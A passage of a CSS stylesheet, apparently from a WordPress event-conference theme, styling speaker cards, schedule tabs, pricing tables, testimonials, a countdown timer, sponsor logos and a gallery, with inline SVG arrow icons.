	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 17px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
}

.site-banner .owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}


/*=============================
ABOUT SECTION
=============================*/
section.about-section {
	margin-top: 100px;
	margin-bottom: 100px;
}
section.about-section .widget-title {
	font-size: 2em;
}

section[class*="-section"] .widget:last-child {
	margin-bottom: 0;
}

/*==============================
COUNTER SECTION
==============================*/
section.counter-section {
	padding-top: 100px;
	padding-bottom: 140px;
	text-align: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.counter-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.counter-section .container {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-around;
	max-width: 100%;
}

/*==============================
RECENT CONFERENCE SECTION
==============================*/
section.recent-conference-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	box-shadow: 0 0px 21px rgba(0,0,0,0.07);
	padding-top: 0;
	padding-bottom: 100px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	z-index: 999;
}

section.recent-conference-section:before {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	top: -100px;
	left: 0;
	box-shadow: 0 -15px 21px rgba(0,0,0,0.07);
	z-index: 9;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
	text-align: left;
	margin-bottom: 40px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	/*align-items: center;*/
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: row-reverse;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
	width: 50%;
	margin-top: 0;
	padding-left: 60px;
	display: flex;
	flex: 1;
	flex-direction: column;
	align-self: center;
	align-items: flex-start;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding-left: 0;
	padding-right: 60px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
	width: 50%;
	background: #57B9A8;
	text-align: center;
	font-size: 5em;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder img {
	border-radius: 5px;
}

/*==============================
SPEAKERS SECTION
==============================*/
.speakers-section {
	margin: 100px 0 70px 0;
}

.speakers-section .container, 
.page-template-speaker .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_description_widget, 
.page-template-speaker .site-main .widget_rrtc_description_widget {
	margin: 0 1.25% 30px 1.25%;
	width: 30.8%;
}

section[class*="-section"] .widget_rrtc_description_widget:last-child, 
.page-template-speaker .site-main .widget_rrtc_description_widget:last-child {
	margin-bottom: 30px;
}

/*===================================
RARATHEME COMPANION DESCRIPTION
===================================*/
.widget_rrtc_description_widget, 
.widget_rrtc_description_widget .rtc-team-holder {
	position: relative;
}

.widget_rrtc_description_widget {
	border-radius: 5px;
	overflow: hidden;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .text-holder {
	background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -moz-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -ms-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -o-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 80px 30px 30px 30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder .text-holder {
	opacity: 0;
	visibility: hidden;
}

.widget_rrtc_description_widget .name {
	font-size: 1.3333em;
	color: #fff;
	margin: 0;
	font-weight: 700;
	line-height: 1.2;
	display: block;
}

.widget_rrtc_description_widget .designation {
	display: block;
	font-size: 1em;
	color: rgba(255,255,255,0.75);
	margin: 5px 0 0 0px;
	font-weight: 400;
	line-height: 1.2;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .description, 
.widget_rrtc_description_widget .rtc-team-inner-holder .social-profile, 
.widget_rrtc_description_widget .rtc-team-holder-modal .image-holder, 
.widget_rrtc_description_widget .rtc-team-holder-modal .close_popup, 
.widget_rrtc_description_widget .social-profile li:before {
	display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	z-index: 99;
	padding: 30px;
	display: flex;
	flex: 1;
	flex-direction: column;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-holder-modal {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
	position: relative;
	left: -30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder-modal {
	left: 0;
}

.widget_rrtc_description_widget .description {
	font-size: 0.8888em;
	color: #fff;
	font-weight: 400;
	line-height: 1.65;
	margin-top: 15px;
	height: 185px;
	overflow: auto;
}

.widget_rrtc_description_widget .social-profile {
	margin-top: 20px;
}

.widget_rrtc_description_widget .social-profile li {
	margin: 0;
	padding: 0;
	display: inline-block;
	font-size: 1.112em;
	letter-spacing: 0;
	line-height: 1;
	border-bottom: none;
}

.widget_rrtc_description_widget .social-profile li a {
	color: #fff;
	display: inline-block;
	padding: 10px;
}

.widget_rrtc_description_widget .social-profile li:first-child a {
	padding-left: 0;
}

.widget_rrtc_description_widget .social-profile li:last-child a {
	padding-right: 0;
}

.widget_rrtc_description_widget .social-profile li a:hover {
	color: rgba(255,255,255,0.75);
}

/*==============================
SCHEDULE SECTION
==============================*/
section.schedule-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	background: #fff;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	padding-top: 100px;
	padding-bottom: 0;
	position: relative;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	z-index: 999;
}

section.schedule-section::after {
	content: "";
	background: #fff;
	box-shadow: 0 11px 21px rgba(0,0,0,0.07);
	position: absolute;
	bottom: -100px;
	height: 100px;
	z-index: 999;
	left: 0;
	right: 0;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}

.schedule-section .section-desc {
	margin-bottom: 60px;
}

.tab-content-wrap {
	text-align: center;
}
.tab-wrap {
	margin-bottom: 0;
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.tab-wrap li {
	display: flex;
	font-weight: 700;
	cursor: pointer;
	font-size: 1.3333em;
	position: relative;
	background: transparent;
	flex: 1;
	text-align: center;
	justify-content: center;
	flex-direction: column;
	padding: 20px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	line-height: 1.5;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.tab-wrap li:hover, 
.tab-wrap li.active {
	background: #57B9A8;
	color: #fff;
}
.tab-wrap li:before {
	content: "";
	border-top: 10px solid #57B9A8;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	position: absolute;
	bottom: -10px;
	left: 0;
	right: 0;
	width: 0;
	height: 0;
	margin: 0 auto;
	opacity: 0;
	visibility: hidden;
}
.tab-wrap li.active:before {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.tab-wrap li span {
	font-size: 0.6666em;
	font-weight: 400;
	margin-top: 0;
}
.tab-description .tab-wrap {
	background: #F2F2F2;
	display: block;
	border-radius: 0;
	margin-bottom: 0;
}
.tab-description .tab-wrap li {
	margin-right: 0;
	border-right: none;
	padding: 15px 40px;
	font-size: 0.8888em;
	display: inline-block;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	color: #353535;
}
.tab-description .tab-wrap li:hover, 
.tab-description .tab-wrap li.active {
	color: #57B9A8;
	background: rgba(0,0,0,0.05);
}
.tab-description .tab-wrap li::before {
	display: none;
}
.tab-description .tab-description {
	border: 1px solid #ddd;
	margin-top: 0;
	padding: 60px;
}
.tab-description .tab-wrap + .tab-description {
	border-top: none;
}
.toggle-block {
	position: relative;
	margin-bottom: 20px;
	text-align: left;
	margin-left: 130px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	padding: 40px;
}
.toggle-block:last-child {
	margin-bottom: 0;
}
.toggle-block::before, 
.toggle-block::after {
	content: "";
	border-right: 10px solid #ddd;
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;
	position: absolute;
	top: 55px;
	left: -11px;
}
.toggle-block::after {
	border-right-color: #fff;
	left: -10px;
}
.toggle-block figure.toggle-img {
	width: 90px;
	height: 90px;
	overflow: hidden;
	border-radius: 100%;
	position: absolute;
	top: 20px;
	left: -130px;
}
.toggle-block figure.toggle-img::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.toggle-block .toggle-title {
	cursor: pointer;
	position: relative;
	padding-right: 35px;
}
.toggle-block .toggle-title::before {
	content: "";
	position: absolute;
	top: 20px;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23999" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	background-size: 20px;
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.toggle-block.open .toggle-title::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2357B9A8" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}
.toggle-block .toggle-title span.toggle-subtitle {
	display: block;
	font-weight: 400;
	font-size: 0.778em;
	line-height: 1.3;
	color: #999999;
}
.toggle-block .toggle-title .toggle-maintitle {
	display: block;
	font-size: 1.112em;
	font-weight: 700;
}
.toggle-block .toggle-title .speaker-name {
	font-size: 0.7778em;
	color: #999;
	font-weight: 400;
}
.toggle-block .toggle-title .speaker-name a {
	font-weight: 700;
	color: #57B9A8;
}
.toggle-block .toggle-title .speaker-name a:hover {
	text-decoration: underline;
}
.toggle-block .toggle-title .speaker-company {
	font-size: 0.7778em;
	color: #999;
}
.toggle-block .toggle-title .speaker-name + .speaker-company::before {
	content: "/";
	margin: 0 5px;
}
.toggle-block .toggle-desc {
	font-size: 1em;
	font-weight: 400;
	margin-top: 20px;
	border-top: 1px solid rgba(0,0,0,0.05);
	padding-top: 15px;
}
.tab-content-wrap .btn-wrap {
	margin-top: 60px;
}

.btn-wrap a.btn-filled:hover {
	background: none;
	border-color: #57b9a8;
	color: #57b9a8;
}


/*==============================
PRICINGTABLE SECTION
==============================*/
section.pricingtable-section {
	text-align: center;
	padding: 200px 0 100px 0;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.pricingtable-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
section.pricingtable-section .widget_text .widget-title, 
section.pricingtable-section .widget_text .textwidget {
	color: #fff;
}
.pricingtable-wrap {
	text-align: center;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
#primary .pricingtable-wrap {
	margin-bottom: 60px;
	margin-top: 40px;
}
.pricingtable-wrap .widget_text {
	width: 100%;
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
}
.widget_cp_pt_widget {
	width: 33.33%;
	padding-top: 20px;
	padding-bottom: 20px;
}
#secondary .widget_cp_pt_widget, 
.site-footer .widget_cp_pt_widget {
	width: 100%;
}
section.pricingtable-section .widget:last-child {
	margin-bottom: 60px;
}
.widget_cp_pt_widget .pricingtable-block {
	box-shadow: 0 0 20px rgba(0,0,0,0.1);
	background: rgba(255,255,255,0.95);
	position: relative;
	border-radius: 5px;
	text-align: left;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	display: flex;
	flex-flow: column wrap;
}
.widget_cp_pt_widget:nth-child(2n+1) .pricingtable-block {
	z-index: 1;
}
.pricingtable-block.has-tag {
	z-index: 1;
	margin-top: -20px;
	margin-bottom: -20px;
}
.pricingtable-block .pricing-header {
	background: #F2F2F2;
	padding: 30px;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}

.widget_cp_pt_widget:first-child .pricing-header, 
.widget_text + .widget_cp_pt_widget .pricing-header {
	border-top-right-radius: 0;
}

.widget_cp_pt_widget:last-child .pricing-header {
	border-top-left-radius: 0;
}
.pricingtable-block.has-tag .pricing-header {
	padding-top: 50px;
}
.pricingtable-block.has-tag .pricingtable-tag {
	position: absolute;
	font-size: 0.7778em;
	font-weight: 700;
	color: #fff;
	top: 20px;
	right: -7px;
	z-index: 9;
}
.pricingtable-block.has-tag .pricingtable-tag::before {
	content: "";
	border-left: 10px solid #F2F2F2;
	border-top: 16px solid transparent;
	border-bottom: 16px solid transparent;
	position: absolute;
	top: 0;
	left: 0;
}
.pricingtable-block.has-tag .pricingtable-tag::after {
	content: "";
	background: #40877B;
	position: absolute;
	bottom: -7px;
	right: 0;
	border-bottom-right-radius: 10px;
	width: 7px;
	height: 7px;
	border-top-right-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner {
	display: block;
	background: #57b9a8;
	padding: 3px 20px 3px 30px;
	border-top-right-radius: 5px;
}
.pricingtable-block.has-tag .pricingtable-tag .tag-inner::before {
	content: "";
	background: -webkit-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -moz-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -ms-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: -o-radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	background: radial-gradient(rgba(42,42,42,0.7), transparent 70%);
	position: absolute;
	bottom: -6px;
	left: -5px;
	width: 100%;
	height: 110%;
	border-radius: 100%;
	z-index: -1;
	-webkit-transform: rotate(-12deg);
	-moz-transform: rotate(-12deg);
	transform: rotate(-12deg);
}
.pricingtable-block .priginttable-title {
	font-size: 1.3333em;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 20px;
	color: #212127;
	padding-left: 0;
	padding-right: 0;
}
.pricingtable-block .pricingtable-desc {
	font-weight: 400;
	padding: 30px;
	font-size: 0.8888em;
	display: flex;
	flex: 1;
	justify-content: flex-start;
	flex-direction: column;
}
.pricingtable-block .pricingtable-desc ul li {
	margin-bottom: 10px;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 10px;
	padding-left: 30px;
	position: relative;
	letter-spacing: 0;
}
.pricingtable-block .pricingtable-desc ul li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}
.pricingtable-block .pricingtable-desc ul li::before {
	content: "";
	background: url(images/check.svg) no-repeat;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 3px;
	left: 0;
}
.pricingtable-block .pricingtable-price sup {
	top: 0;
	font-size: 1.112em;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price {
	font-size: 3.335em;
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	font-weight: 700;
	color: #57b9a8;
}
.pricingtable-block .pricingtable-price .price-qty {
	display: inline-block;
	vertical-align: bottom;
	color: #999999;
	font-size: 0.8888em;
}
.pricingtable-block .pricingtable-btn {
	font-weight: 700;
	background: #fff;
	padding: 30px;
	text-align: center;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.widget_cp_pt_widget:first-child .pricingtable-btn, 
.widget_text + .widget_cp_pt_widget .pricingtable-btn {
	border-bottom-right-radius: 0;
}
.widget_cp_pt_widget:last-child .pricingtable-btn {
	border-bottom-left-radius: 0;
}
.pricingtable-block.has-tag .pricingtable-btn {
	padding-top: 40px;
	padding-bottom: 40px;
}
.pricingtable-block .pricingtable-btn a {
	padding: 12px 40px;
	display: inline-block;
	color: #57b9a8;
	border: 2px solid #57b9a8;
	background: transparent;
	border-radius: 5px;
	font-size: 0.7778em;
}
.pricingtable-block.has-tag .pricingtable-btn a, 
.pricingtable-block .pricingtable-btn a:hover {
	background: #57b9a8;
	color: #fff;
}
.pricingtable-block.has-tag .pricingtable-btn a:hover {
	background: none;
	color: #57b9a8;
} 

/*==============================
TESTIMONIAL SECTION
==============================*/
section.testimonial-section {
	margin-top: 100px;
	margin-bottom: 60px;
	text-align: center;
}
.testimonial-section .widget-title {
	margin-bottom: 10px;
}
.testimonial-wdgt-wrap {
	text-align: left;
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}
.testimonial-wdgt-wrap .widget_text {
	text-align: center;
	width: 100%;
}
.testimonial-wdgt-wrap .widget_rrtc_testimonial_widget {
	width: 47.33%;
	margin-bottom: 40px;
	display: flex;
	vertical-align: top;
	padding-left: 50px;
	margin-left: 1%;
	margin-right: 1%;
}
section[class*="-section"] .widget_rrtc_testimonial_widget:last-child {
	margin-bottom: 40px;
}
#secondary .widget_rrtc_testimonial_widget {
	padding-left: 35px;
}
.widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	position: relative;
	box-shadow: 0 0 30px rgba(0,0,0,0.05);
	padding: 30px;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
}
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder {
	padding: 20px;
}
.rtc-testimonial-inner-holder:before, 
.rtc-testimonial-inner-holder:after {
	content: "";
	display: table;
}
.rtc-testimonial-inner-holder:after {
	clear: both;
}
.rtc-testimonial-holder .img-holder {
	border-radius: 100%;
	overflow: hidden;
	width: 90px;
	height: 90px;
	position: absolute;
	top: 35px;
	left: -50px;
}
#secondary .rtc-testimonial-holder .img-holder {
	width: 75px;
	height: 75px;
	left: -35px;
}
.rtc-testimonial-holder .img-holder::before {
	content: "";
	border: 6px solid rgba(242,242,242,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
}
.rtc-testimonial-holder .text-holder {
	display: flex;
	flex-direction: column;
	padding-left: 50px;
}
#secondary .rtc-testimonial-holder .text-holder {
	padding-left: 40px;
}
.rtc-testimonial-holder .testimonial-meta {
	order: 2;
}
.rtc-testimonial-holder .testimonial-content p {
	margin: 0 0 15px 0;
	line-height: 1.7;
}
.rtc-testimonial-holder .testimonial-meta span.name {
	display: block;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 1.3;
}
.rtc-testimonial-holder .testimonial-meta span.designation {
	font-size: 0.8888em;
	font-weight: 400;
	color: #999999;
	line-height: 1.5;
}

/*.testimonial-section .btn-wrap {
	margin-top: 20px;
	}*/

	.testimonial-section .btn-wrap a.btn-filled:hover {
		background: transparent;
		border-color: #57b9a8;
		color: #57b9a8;
	}

/*============================
CTA TIMER SECTION
============================*/
.ctatimer-section {
	background-size: cover !important;
	padding: 120px 0;
	text-align: center;
	position: relative;
	z-index: 1;
}
.ctatimer-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
	opacity: 0.95;
	filter: alpha(opacity=95);
}
.ctatimer-section .section-title, 
.ctatimer-section .section-desc {
	color: #fff;
}
.ctatimer-section .ctaTimer-countdown {
	width: 90%;
	margin: 60px auto 0 auto;
}
.ctaTimer-countdown:before, 
.ctaTimer-countdown:after {
	content: "";
	display: table;
}
.ctaTimer-countdown:after {
	clear: both;
}
.ctaTimer-countdown p, 
.banner-caption .banner-countdown p {
	margin: 0;
	border-left: 5px solid #cc444d;
	color: #cc444d;
	font-size: 1.112em;
	font-style: italic;
	display: inline-block;
	padding: 5px 40px 5px 20px;
	background: rgba(255,255,255,0.85);
	text-align: left;
}
.ctaTimer-countdown .countdown-wrap {
	float: left;
	width: 17.33%;
	text-align: center;
}
.ctatimer-section .btn-wrap {
	margin-top: 60px;
}
.ctatimer-section a.btn-filled {
	background: #fff;
	color: #57b9a8;
	border-color: #fff;
	padding-top: 15px;
	padding-bottom: 15px;
}
.ctatimer-section a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}

/*==============================
EVENT SPONSOR SECTION
==============================*/
.event-sponsor-section {
	margin-top: 100px;
	text-align: center;
	margin-bottom: 80px;
}
.event-sponsor-section .widget-title {
	margin-bottom: 20px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget {
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 40px;
	margin-bottom: 80px;
}
.event-sponsor-section .widget.widget_raratheme_client_logo_widget:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget:last-child {
	border-bottom: none;
	padding-bottom: 0;
}
.event-sponsor-section .widget_raratheme_client_logo_widget .widget-title, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .widget-title {
	font-size: 1.33em;
	margin-bottom: 30px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder {
	display: inline-block;
	vertical-align: middle;
	width: 19%;
	padding: 0 20px;
	margin-right: 40px;
}

.event-sponsor-section .widget_raratheme_client_logo_widget .image-holder:last-child, 
.page-template-sponsor .site-main .widget_raratheme_client_logo_widget .image-holder:last-child {
	margin-right: 0;
}

/*==============================
CTA SECTION
==============================*/
section.cta-section {
	margin-top: 100px;
	margin-bottom: 40px;
}

.cta-section .container {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
	justify-content: center;
}

.cta-section .widget {
	width: 48.33%;
	margin-right: 3%;
	display: flex;
	margin-bottom: 60px;
}

.cta-section .widget:nth-child(2n) {
	margin-right: 0;
}

section.cta-section .widget:last-child {
	margin-bottom: 60px;
}

.cta-section .active-widget-1 .widget {
	width: 100%;
	margin-right: 0;
}


/*================================
WIDGET RARATHEME CTA
================================*/
.widget_raratheme_companion_cta_widget .bttk-cta-bg, 
.widget_raratheme_companion_cta_widget .text {
	border-radius: 5px;
	padding: 50px;
	position: relative;
	z-index: 1;
	overflow: hidden;
	min-height: 350px;
	display: flex;
	align-items: center;
	flex: auto;
	justify-content: center;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg::before {
	content: "";
	background: -webkit-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(90deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}

.widget_raratheme_companion_cta_widget .widget-title, 
.widget_raratheme_companion_cta_widget .text-holder {
	color: #fff;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title {
	border-bottom: none;
	padding-bottom: 0;
	font-size: 1.5em;
}

#secondary .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after, 
.site-footer .widget_raratheme_companion_cta_widget .widget-title .title-wrap::after {
	display: none;
}

.btn-cta {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 15px 40px;
	background: #fff;
	border-radius: 5px;
	border: 2px solid #fff;
	text-align: center;
}

.btn-cta + .btn-cta {
	margin-left: 10px;
}

.widget_raratheme_companion_cta_widget .text-holder p + .button-wrap .btn-cta {
	margin-top: 10px;
}

.btn-cta:hover {
	background: transparent;
	color: #fff;
}

.widget .centered {
	text-align: center;
}


/*==============================
FAQ SECTION
==============================*/
.faq-section .container {
	max-width: 1440px;
	box-shadow: 0 0 21px rgba(0,0,0,0.07);
	text-align: center;
	padding: 100px 0;
	border-radius: 5px;
}
.faq-section .faq-content-wrap {
	max-width: 980px;
	margin: 0 auto;
}
.faq-section .widget_text {
	margin-bottom: 40px;
}
.faq-section .widget-title {
	margin-bottom: 10px;
}
.faq-section .widget_text .textwidget {
	font-size: 20px;
	width: 100%;
}

.faq-section .btn-wrap {
	margin-top: 60px;
}

/*==============================
GALLERY SECTION
==============================*/
section.gallery-section {
	text-align: center;
	margin-top: 100px;
	margin-bottom: 100px;
}
.gallery-section .widget-title {
	margin-bottom: 10px;
}
.gallery-section .widget_text .textwidget {
	font-size: 20px;
}
.gallery-section .widget_media_gallery .widget-title {
	display: none;
}
.widget_media_gallery {
	margin-bottom: 35px;
}
.gallery-section .widget_media_gallery .gallery-item {
	position: relative;
	border-radius: 5px;
	overflow: hidden;
}
.gallery-section .widget_media_gallery figcaption {
	display: none;
}
.gallery-section .widget_media_gallery .gallery-item a {
	position: relative;
	display: block;
}
.gallery-section .widget_media_gallery .gallery-item a:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -ms-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: -o-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	background: linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9) 85%);
	display: flex;
	flex: 1;
	align-items: center;
	justify-content: center;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.35s;
